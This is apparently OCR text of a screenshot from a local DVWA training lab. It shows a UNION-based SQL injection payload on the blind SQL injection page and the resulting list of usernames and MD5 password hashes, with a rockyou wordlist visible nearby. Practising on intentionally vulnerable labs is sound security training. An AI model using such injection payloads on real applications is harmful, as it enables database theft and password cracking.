 1 2 3 4 4:55
Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELEC...
Trash
File System
Home
password_...
rockyou.txt
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7